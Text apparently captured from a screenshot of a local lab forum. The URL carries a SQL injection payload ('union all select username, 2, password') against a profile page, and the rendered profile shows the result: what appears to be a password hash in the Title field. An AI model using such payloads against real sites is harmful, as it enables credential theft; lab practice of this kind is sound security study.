 http://127.0.0.1:8081/forum/profile.php?id=2 limit 0 union all select username, 2, password, 4,
Logged in as eve Last visit: Today 20:58:00 Topics: Posted | New | Active | Unanswered
Profile
Personal
Username joe
Title f65743f41c3c2d4b43cdf6a1908b336680defdfb
Real name 4